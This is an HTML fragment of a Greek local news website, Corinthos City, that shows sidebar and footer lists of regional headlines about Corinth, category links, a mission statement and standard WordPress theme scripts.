                                    Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                <img alt="Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος" src="https://corinthoscity.gr/wp-content/uploads/2024/11/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΓΙΑ-ΟΛΟΥΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                    Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-69715aa50342f"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                <img alt="Πόση ακόμη παρακμή μπορούμε να αντέξουμε;" src="https://corinthoscity.gr/wp-content/uploads/2023/06/εικόνα_Viber_2023-06-22_21-37-47-105-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                    Πόση ακόμη παρακμή μπορούμε να αντέξουμε;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                <img alt="Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″" src="https://corinthoscity.gr/wp-content/uploads/2023/04/ekthesh-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                    Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                <img alt="Δείγμα πολιτικού ήθους" src="https://corinthoscity.gr/wp-content/uploads/2023/07/poulos-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                    Δείγμα πολιτικού ήθους                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                <img alt="ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι" src="https://corinthoscity.gr/wp-content/uploads/2023/08/aade-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                    ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                <img alt="Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου" src="https://corinthoscity.gr/wp-content/uploads/2023/06/limeniko-1-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                    Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                <img alt="Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο" src="https://corinthoscity.gr/wp-content/uploads/2023/07/fotia-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                    Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-69715aa50bd3d"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                <img alt="Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»" src="https://corinthoscity.gr/wp-content/uploads/2023/07/tsopanidou-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                    Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                <img alt="Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής" src="https://corinthoscity.gr/wp-content/uploads/2023/07/kefala-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                    Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                <img alt="Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου" src="https://corinthoscity.gr/wp-content/uploads/2023/07/ioulios-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                    Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                <img alt="Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας" src="https://corinthoscity.gr/wp-content/uploads/2023/07/perikef-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                    Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                <img alt="Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»" src="https://corinthoscity.gr/wp-content/uploads/2023/06/arveler-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                    Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                <img alt="Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο" src="https://corinthoscity.gr/wp-content/uploads/2023/06/allexander-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                    Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div></div></div></aside>        </div>
    </div><!-- #secondary -->
        </div>

</div>
</div><!-- #content -->


    <footer id="ht-colophon" class="ht-site-footer col-4-1-1-1-1" >

        
                    <div class="ht-main-footer">
                <div class="ht-container">
                    <div class="ht-main-footer-wrap ht-clearfix">
                                                        <div class="ht-footer ht-footer1">
                                    <aside id="viral_pro_post_carousel-1" class="widget widget_viral_pro_post_carousel"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-carousel owl-carousel">                    <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                        <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                        <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            Το τέλος της παγκοσμιοποίησης;                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                        <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                        <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                        <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                    </div>        </aside>                                </div>
                                                                <div class="ht-footer ht-footer2">
                                    <aside id="viral_pro_image_category-1" class="widget widget_viral_pro_image_category"><h4 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h4>                        <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/municipalities/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΔΗΜΟΙ</span>
                                                                            <span class="htc-post-count">285</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/peloponnese/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΕΛΟΠΟΝΝΗΣΟΣ</span>
                                                                            <span class="htc-post-count">187</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/parliament/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΒΟΥΛΗ</span>
                                                                            <span class="htc-post-count">218</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/sports/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΑΘΛΗΤΙΚΑ</span>
                                                                            <span class="htc-post-count">228</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/society/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΚΟΙΝΩΝΙΑ</span>
                                                                            <span class="htc-post-count">478</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/politics/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΟΛΙΤΙΚΗ</span>
                                                                            <span class="htc-post-count">427</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/health/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΥΓΕΙΑ</span>
                                                                            <span class="htc-post-count">175</span>
                                                                    </h5>
                            </a>
                        </div>
                        </aside>                                </div>
                                                                <div class="ht-footer ht-footer3">
                                    <aside id="viral_pro_progressbar-1" class="widget widget_viral_pro_progressbar"><h4 class="widget-title">ΑΞΙΟΛΟΓΗΣΕΙΣ</h4>                    <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΕΚΛΟΓΕΣ</h6>
                        <div class="ht-progress-bar" data-width="100" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">100%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΔΗΜΟΙ</h6>
                        <div class="ht-progress-bar" data-width="95" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">95%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΚΟΙΝΩΝΙΑ</h6>
                        <div class="ht-progress-bar" data-width="85" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">85%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΠΕΛΟΠΟΝΝΗΣΟΣ</h6>
                        <div class="ht-progress-bar" data-width="88" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">88%</span>
                            </div>
                        </div>
                    </div>
                    </aside>                                </div>
                                                    </div>
                </div>
            </div>
        
                    <div class="ht-bottom-top-footer">
                <div class="ht-container">
                    <aside id="viral_pro_contact_detail-1" class="widget widget-no-title widget_viral_pro_contact_detail">        <div class="ht-contact-box style2">
            
            
                            <div class="ht-contact-field">
                    <i class="icon_mail" ></i>
                    <div class="ht-contact-text">
                        <h6 ></h6>
                        <div ><p><a href="https://corinthoscity.gr/index.php/contact-us/">ΣΤΕΙΛΤΕ ΜΑΣ ΜΗΝΥΜΑ</a></p>
</div>
                    </div>
                </div>
                    </div>
        </aside>                </div>
            </div>
        
                    <div class="ht-bottom-footer">
                <div class="ht-container">
                    <div class="ht-site-info">
                        Copyright © 2022-2023 Corinthos City. Powered by 
<a href="http://www.bearware.one" target="_blank"><u>BearWare SCE</u></a>                    </div><!-- #site-info -->
                </div>
            </div>
            </footer><!-- #colophon -->
</div><!-- #page -->

    <div id="ht-back-top"  class="ht-st-right ht-st-stacked ht-hide"><i class=" mdi-gesture-swipe-up"></i></div>
    <div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://corinthoscity.gr/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="icofont-search"></i></button><div class="ht-search-close" ><div class="viral-pro-selected-icon"><i class="icofont-close-line-squared"></i></div></div></form></div></div>        <div class="ht-offcanvas-sidebar-modal" ></div>
        <div class="ht-offcanvas-sidebar" >
            <div class="ht-offcanvas-close" ></div>
            <div class="ht-offcanvas-sidebar-wrapper">
                <aside id="viral_pro_profile-1" class="widget widget_viral_pro_profile"><h4 class="widget-title">ΑΠΟΣΤΟΛΗ</h4>        <div class="ht-personal-info ht-pi-center" >

            <div class="ht-pi-image ht-round-image"><img alt="ΑΠΟΣΤΟΛΗ" src="https://corinthoscity.gr/wp-content/uploads/2023/10/corinthos-city-fav-icon-150x150.png"/></div><div class="ht-pi-name"><h5 >CORINTHOS CITY</h5></div><div class="ht-pi-intro" ><p>Η δύναμη των γεγονότων.</p>
<p>Η τοπική μας κοινωνία έχει τις δικές της σημαντικές ειδήσεις, τα δικά της θέματα,<br />
προβλήματα και ενδιαφέροντα. Εμείς επιδιώκουμε να καλύψουμε τα κενά στην προβολή και ανάλυση όλων αυτών. Το Corinthos City είναι ένα έργο από Κορίνθιους προς Κορίνθιους και είναι ένα έργο ανοικτό και με ισότιμη πρόσβαση σε όλους. Έχουμε πάθος για αυτή την αποστολή και δίνουμε τον καλύτερο εαυτό μας για να την πετύχουμε. Σας καλούμε να συμπορευτούμε σε αυτήν την προσπάθεια για τον τόπο μας.</p>
</div><div class="ht-pi-readmore"><a href="https://corinthoscity.gr/archives/2023/01/17/1497/" >ΠΕΡΙΣΣΟΤΕΡΑ<i class="ei arrow_right"></i></a></div>        </div>
        </aside><aside id="viral_pro_category_post_list-1" class="widget widget_viral_pro_category_post_list"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-listing style2">
                            <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-150x150.png"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                Το τέλος της παγκοσμιοποίησης;                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-150x150.webp"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                        </div>
        </aside><aside id="viral_pro_social_icons-1" class="widget widget_viral_pro_social_icons"><h4 class="widget-title">Social Links</h4>        <div class="ht-social-icons style1 icon-small icon-left si-zoom">
                                <a style="background-color:#0078af;color:#ffffff;border-color:#ffffff" class="ht-social-button" href="https://www.facebook.com/CorintosCity/" title="Facebook" target="_blank">
                        <i class='social_facebook_circle'></i>
                    </a>
                            </div>
        </aside>            </div>
        </div>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/owl.carousel.js?ver=2.0" id="owl-carousel-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/sb-script.js?ver=2.0" id="sb-script-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/corinthoscity.gr\/wp-admin\/admin-ajax.php","nonce":"3ec8d611c9","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://corinthoscity.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18" id="cookie-notice-front-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.2.8" id="sfm-custom-scripts-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.nav.js?ver=1.4.9" id="jquery-nav-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/isotope.pkgd.js?ver=1.4.9" id="isotope-pkgd-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/hoverintent.js?ver=1.4.9" id="hoverintent-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/superfish.js?ver=1.4.9" id="superfish-js"></script>
